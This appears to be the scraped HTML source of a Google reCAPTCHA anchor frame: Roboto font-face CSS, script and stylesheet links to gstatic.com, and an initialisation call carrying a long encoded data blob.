  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="l1gvgJ2dHebjdLZdxkg8Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="l1gvgJ2dHebjdLZdxkg8Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l1gvgJ2dHebjdLZdxkg8Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCgB/Cthobw5nDo8KfQ8Kww6LCqsKHw43CpUvDtRwbMcOTF3nCgFnDl3MJP8KzMD8+w49UGgVFO8OVwqzCkcKkccKRw7/[base64]/Drx88PR3Cl8KWwq5lOsKBbEPDpcKqElh6wr9lw5jDgHLCsklAMxTCl8KuCMKUwoUISiBgFQogf8Kkw51/JsOVP8KXWzJLw4rDi8KLwpQWBGrCjwHCv8KlDwVhTsK9BwXCj0TCs3l4bT8pw77ClsKdwonCk1nDusO1woIVGcKhw63CrHzChMKfSMKXw58WEMKdwq/[base64]/[base64]/DujzDhMOSworDqcO5w7LDrA3Dlw8rw5HCkRbDs389w6TCrMK+Z8KZw77Dh8O2w480wqFsw5/[base64]/w7gbfgtVw6EFWMOfw44bwrDCssKsw7I7wqXDhsO5asO/AsKoS8Kdw6nDl8OYwoEHdxw8ZVIXMsKKw57DtcKNwrDCuMO7w69QwqkZEEYdfQXCkjl3w6AWA8OjwqzCvTXDj8KiXgHCgcKVwp7DjsKhDcOqw4jDksOHw7LCumPCp0UswqrCuMOuwpcFw7w4w5DCvcKUw6s6T8KNGsOaQcKSw6/DoVEqSloxwrDCqHEkwpzCrcOLw7BUBMONw6N7w7fCiMKdwrRuw70SGAxhGMK/w7MewqtAenvDuMKrAikYw5sYN3jCl8KWw7AVVMKPwp/Dv0ccw4pPw4fChmnDgD9dw77DrDUJKnpCOHRLccKvwqoIwpECfMKpwpoawrdwSh3CsMKNw7J8w7ZkJsOkw4XDsBI2w73DknrDnSl/ElUZw5hTWMK9CsKTw5oAw7pzJMKkw47ChFvCrBjChcOOw6TCnMOJfh7DvT/DtABtwrwZw7B1AjwTwpjDjcK7ClpaWcOhw4xfOGcWwollHy3DsWFQbMOrwr8Zwo1zH8OOXcKffkQ7w73CnAUITxIZY8OXw58xWsK9w7LCnHwJwq/CsMOBw49owpBFwqDCssKWwrDCvMOlEEfDlcKawpF0w6N/wqAjw7QUZsKhXcOaw7ohw6ckFCjCrEbCsMKBZsOwUSEawqpJPMKjXC3Cjx40bsOJCcKwS8KkQcOtw4DDn8KYw7LChsKCf8OIVcOowpDCokITw6vDrWzDs8KrVW7CgkwlOcO+WcOOwobCpysXW8KuNsKHwqxPU8ObVR82Aw/CiAUpw4bDo8Knw7N9woUFI2thHQ/Cl07DosKiw4QlXHFWwrbDoDHDoF5CNjYEbMOowr5LCBouBsOaw6LDo8OzSsKAw51bGQEhM8Ozw6EVHMOiw5PDisOQW8Onai8jwrHDsnfClcOAfQvDscOBEnZyw4bDsUfCvkzDg0NKwoRpwrwUw41iwrrCpFvCoyPDlj5pw7s4w787w4/DncOJwpjCncOnLUjDrsO1WxRRw6pxwrp2woxLw684aXgAw4XCkcOHwqfCm8OCwqpvWBVqwqRdIHPCtsO+w7LCpcOdw7Naw6I4XgtvVyQufUx/wp1IwqnCl8OBwrjCvlfDisKvw6DDm2RQw5Ntw4pVw4jDmDvDh8Kzw6rCusOOw7nCsRojQsKlWMKTw75ZYMKyw6HDlcOKPsK8YcK1wp/CrncPw7BUw5LDucKPBMO+Pl/CrcOjwpd3w5fDksOWw4/[base64]/DjXxQcmnCgcKvw5I8wqQRIsOrT8Kpw6XCk8K/[base64]/CjcO9ISg6wqbDsMKpw47Ci8OIJS7Ck8KiT0fCoCjCgVPDnsKxw53CiAFMwrUVTBtwM8K5ejbDhQElAlnCmcKow5DDiMKGc2XDlMO3w7t2PMKDwqLCpsO8w43CqcOqb8OswqoJw6YpwojDicKbwr7Ct8OKw7HDm8OQw4jDgh5EHwXCucOaW8OpBmxtwqpSwp/CnsKLw6TDjS7CkMK/woLDgRluNlAFIG3Cl3XDrMOgw6xjwowTLcKSwpjCmMOHw6A5w7pYwp8jwq1jw715BcOhHcK2DcOIDMK9w5koTsODccOOwq/DrXDCl8ONHXTDssOLw4Fcwq1Yc3FzeC/DvkVDw53Cp8OWXkIuwojDgz7Dvj0bS8KmXk1bZiQmGcKBV2o9EsO1LcOHWmTDjcO5MWDDisKTwqJLd2XCg8KjwrrDvVTDr2/[base64]/CvErDpBZmwrbDtsKtwrAJw7FIAwnDmMO2w4bDnS00wrfCrTrDk8OAE3gYw7NpIsKKw4FoF8OoacKuBcKpw6zCl8O6wrhVP8OXw7MTCQTDig8NJlfDsAZTR8KsPsO1NAEdw49/[base64]/YMOuW8K5w6MnWsKCDk8swpcobsO2wp4gaMOyw6RQw6c1GAzDgsOMw55bHcKUw7VrQ8O5TwHCnxbCgWHCi17DnQDCkT06U8O9bsK4w4oHOkg5HcK/w6vCpDU0RsKWw6RkXMKXHMOzwqsHwr8IwoEAw4bDiUvCk8O8Z8KsM8O2AAPDgsKlwqZzGVbDhXxGw4lWw4bCp3RCw4kDdxZlaWzDlCYJNsOQCMKQw7MpS8Ohw6DCtsO+wqgRHjPCoMKCw7TDkMKaWMK/IBVjNHV6wqsHw7J1w6V4w67CnR/CoMKXwq0twrZiOsOTLCHCnTZRwq/Cp8O8wojCvzHCnUJBXcK3eMKxP8OiacK/HkHCmVQcODJtWmjDjDBHwo/[base64]/DucKaEyVYwr/CqsOLKGMhFcKSJyXCj00kwql4V3JSVsOsNWbDox7DjMOjBMOYAjvDjm92N8K9csKIw7HCgVhxZMO1wp/[base64]/CvRRgwoU7w6TDjcKsEmrCqBLDosKFRsOPZMOsw41qQsKSKcO0bk7DpDB4KMONwpDDjAEVw4jDmMOTeMKvSMK6NFlmw7pYw4hYw48hACMeelXCtnDCqsOqBiUHwo/Ck8OuwqXCsih4w7YmwpfDlhrDuywuwqTDv8KeAMOiZ8Kzw7xbVMOrwo8JwpXClMKEVCAifcOwDsK8w7DDj2cjw7AywrrCkWjDglY3R8Knw6Q3woYsBlPDn8OuSGfDpXpUbcK6E3/CuW/CtWLDvBRCIMOeO8Kow7fDocKDw4LDv8KOG8Kuw4fCqWjDs0nDiAt7wpBAw4Zsw4xwPMKJw43Ds8OQAcK0wpXCny/DlsO2TcOFwpXCucKqw7XCrMKhw4lzwr0Bw5lbZCTCnyPDg2ghCsKNdMKkXMK7w7nDti9Ow5wKaDjCtTo4wpQ8VSvCm8OawoTDocODwrfDjS0ewrvCo8OxW8OFw69Dw4IJG8KFw4V/AsKhw57Dn3bCk8OJw5/CvQ4rHcK0woZXN2zDnsKIUXvDhMOTLkRUdzjDqX7CrUZAwqoZUcKhWcOYwr3CvcKoHm3DkMOJwoPDisKWw5xsw5l1ccKIwrLCuMKzw5rDhGjDp8KCKSBrVG/DvsOdwrIuLSYRwoHDlBpzW8KIw4URBMKIeUnCoxvCjnzCjQtKVDbDscOmw6NuIcOaTwDDpcKATntYwrTCpcKfwoXDnDzCmFpOwpwNfcOnZ8OpXTNNwofCqUfCm8OCNFHCtV5JwqTDr8KQw5AJP8O7LVjCjsK8HWDCtnFhV8O/BMKOwo/Dl8KWc8KBKsKWNHt6wpzCm8KawofDl8OaLzzDgMOYw40vFMKRw7fCtcKcwoV7TS7Cl8KUCysSVgrDr8O8w5PCjcKQR0koK8OyG8OQwr0kwoMHI3zDrsOuwpg+wpDCjFTDkW3DqcK/[base64]/Do8Ofwo/DnhnDgMKfwo0zLELDh0tFwpNFBMOSwrwZw7FJP0/DusO5P8O/[base64]/woHDhSPCnCQfwrjCvj3CsMKpw63CscO6OcOBwoLDhsK1VRAePsK1w4DDmx52wrHDiEDDr8O7BF3DsHQSDTwuwoHDpAjCvsKXwoTCiWh9wpR6w7dNwpdheX/DvxrDmcKdw4DDu8OwT8KqXW1DYSzDgsKAHhHDg2MNwp/Ds2tCw4kvJFtkfh1twqfDoMKsGAp2wpfClCBmw5BQw4bCiMKHdTTCjsOqwpPCkUzDvhtGw7nCicKcDcKawpzCncOIw4l9wp1WC8OxC8KHNcKVwoXChMKdw5rDh07DumrDscO2EcKpw7DCr8OYCsOjwr09cT/CnDbDtVRPwpPDvAIhw4nDosOQd8OhR8Oja3vDo03DjcOBKsO+w5J3w6rDs8OIwpPDtxceIsOgNgfCj2rCmXHCrkrDniw/w60sRsK4w5rDmMOvwoFiTBTCnGl3aFDClMOxIMKvRiVow60mZcOVTsOLwqrCsMO2NQPDlsKpwprDsDI+wo7CocOATsOBWsOZEhzCosO1YcO/Kw8fw4cjwq3CvcOXCMOsFsOjwonChTXCpUBZw77CgxLCqChCw4vDu1NVwqIJbjwRwqUKw61JXXHDm1PDpcKBw6jCljjCrMKkPcK2MEBQT8KDL8Kaw6XDs1LCpMKPCMKGGWHCrsKBw5/DlMKqNi7DkcOUXsKTw6cewrfDkcOcwoXCjcOtYBLCunnCvcKpwq8bwqfClsKFIjJbElkVwpLCuwgdMmrCuQZywpHDkcOjw4UdNMKOwpxIwo4AwpEVG3XDk8KMwr5tUsK3wqYEecKxwr5Mwr/CjClGOsKDwqbCicOxwoBZwrPDhCXDkX4jOB4ke33DqMK6w6t6XEQfw5nDnMKWw6DChkXChcKtVnEXwo7DsFlzIsKKwrvDlsOVVcOfXcKewqvDuU1vR3vDllzDi8Ovwr/[base64]/HMK0woDCs3QAw7okwr8iD8Ouwr4Kwq/DsUfDrcKZN3bClikmOsOQP1zDoE4+XG1DWsK/[base64]/[base64]/Doj8fw6M/dUVmdlQFIcK3HMK0J8K/BcOTcihdw6USwqPDt8OZAcOdIcO5wqdvQ8O7wpUNwpjDiMOIw6MJw5c1wovCnh0/WnDDusOIWsKewoPDksKpPcKAVMODAkbDj8KRwqjCiD15w5PDsMO3KsKZw44SDcKpw5rChA1yBXMrwqAzYWjDuX9Cw7jDk8KHwqQ+w5jDj8OswqbDq8KHOG3Dl2HCnF7CmsK/w75lNcK/dsO4w7NHEBPCh3HCsHIswpxAGTzDhcKZw4fDtU8+BjwcwodFwrhzwp1PEg7DlmjDk2JvwqZaw6Z/w4NnworDtXTDhMOywqLDvcKqUwcyw4nCgVDDtcKKwo7ChzvCoU0rV39Vw7bDsBHDkwNWMMO5RMOww7AyCMOgw6DCi8KZGcOsFVJ6FwA/[base64]/DsDx0wqbDsQ4ewqVmw6jChcOxMxzCn8Oaw4RlwpjCmEsxXRfCtH7DtMKpw63Dv8K1DMKsw6VvBcOyw4nCj8O2GijDiUvDrXNUwozCgj3CtMK9HzBAOFnCvsOdR8KcYi3CtBXCjMOcwrUwwqPCjS3DtmNyw6/DkznCvjfDi8Ote8K5wrXDtlE9HWnDnkkfGMOzecOWe1MvH03Dp0lZREHClSUCw5t+wpfCi8OpNMORwrzCqcKAwp/CtGYtccKWS3jCsh88w5jDmcKzc3xbR8KGwr07w4MrCSnDucKyVMO/ZWvCiXnDlMKTw7FyMVMHXkppwoR7wpxAw4LDiMKFw4LDiRDCoQF7csKsw74gNjTCtMOGwohsGnZ1wpBWL8K4WlbDqBw2woHCqz7Cp1pmcVEARWDDtjdwwojDnMOWfApuYsK2wpxifMK/w5LDu0YRPk8yDcOUKMKIw4rDi8ORwqYkw43DrjDDv8Ktw4wrw7xww4w/[base64]/DssO6dEo/wqlfD8OTwod2w5J5wpfDpx3Cn0PCgsKRwqfDm8KowpTCgALCn8KUw7TCqcOyacO7QU0CJWluOl7Dk0kkw6XCkUXCpsOHfCoNa8KvVwvDuEbCmGTDrsKHPcKGagDDs8K/[base64]/[base64]/IxzCqQHDh1fDnx/DmGFpD8KgdwtXw6HDh8Kvw4NGwpNTNsOScTTCvQLCtsK3w5BDfEXClsOqw6g6KMO9wonDsMK0RMO9wo3CkyYrwpLDhWtWDsORwrvCssO6PsKfLMO8w4QudMKAwpp/[base64]/wr1xCDrCojjDucOmwq94wpJiYcKJHx7DpQxxe8OvR0BQw77CscKTYcKcZFNiw5lKFW/DkMOFTQLDuQgRwqrCrsKOwrcsw6fDhMOEVMODbwPDly/[base64]/DnzTCv8KTwoJIMcObwr3CnMOscQ4vw6xMSjUfw7gVOMKMw5E8wqI/[base64]/Dn8KhWzNSJsKxFzbDpmrDg8OvBMKpKgTDo8O7w6LDlAXCksKscwUKw41sTz/CvHo5wpZiJMKSwqZuCMK/cxLClXhowoE5w4zDp0hvwpx+fsOGWXHCv1PCkG9UOm5dwrlhwpXCtk9jwqZuw6t6ezDCqsOSQsOewpDCjH4NZQExLTLDiMOrw5vDr8Kyw5FSU8Ofbl5wwpTCkzZ/w4XDtMKUFCvCpcKzwowGAGDCqwJ2w4cmwoPDhHEwVMO/RGlDw48vM8KvwpQAwoRgW8OvccOzwrBPDRHDhmvCt8KIIsKVF8KRb8KYw5TCj8Kxwqg/w4DDkXkKw7bDr0vClnNBw4VIIcKyEAnDncOFwrjDp8KsOcKfaMONShhqw4BewogxVcORw6/[base64]/CiMKHw7dBw6XChUN/worCujzCqsKKw5ZWw7gsW8KoIQdfw4HDpznCpV3DiXPDhwrCq8KtJn1ywokYwpvCnxDClcOuw6U9wpplBsODwpTDicKEwofCqiQMwqPDgMO5HiJLwo3ClgxOaw5fw5fClUA7DWrDkwjCv2/Dh8OEwqHDjk/DhW7DkcOeBnVNwp3DmcOMwpLCmMO/[base64]/CicOLwrAH